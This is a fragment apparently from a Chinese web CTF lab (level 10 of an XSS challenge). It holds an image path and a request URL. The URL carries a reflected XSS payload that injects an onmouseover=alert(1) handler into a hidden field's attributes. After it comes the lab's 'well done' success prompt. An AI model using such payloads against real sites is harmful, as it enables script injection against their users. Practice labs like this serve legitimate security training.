 vel10.php?t_link=1&t_history=2&t_sort=3"onmouseover=%27alert(1)%27%20type="text"
资料 实验平台借鉴 web综合 WEB-CTF
172.16.15.172 显示
完成的不错!
确定 取消
没有找到和相关的结果.
3
MISSION LEVEL 10